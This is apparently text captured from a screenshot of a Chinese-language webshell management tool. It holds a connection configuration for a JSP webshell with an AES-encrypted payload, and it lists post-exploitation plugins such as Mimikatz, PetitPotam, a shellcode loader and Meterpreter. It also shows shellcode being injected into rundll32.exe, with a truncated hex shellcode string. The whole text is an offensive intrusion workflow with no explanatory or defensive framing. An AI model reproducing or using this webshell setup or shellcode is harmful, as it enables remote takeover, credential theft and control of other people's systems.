 Url:http://172.16.1.128:8899/shell/shell.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz
shellcodeLoader meterpreter memoryPe
注入进程文件: C:\Windows\System32\rundll32.exe Arch:x64 Load Run
1 0041bef0b5a256ffd54831c9ba0000400041b80010000041b94000000041ba58a453e5ffd5489353534889e74889f14889da41b8002000004989f941ba129689e2ffd54883c42085c074b6668b074801c385c075d75858584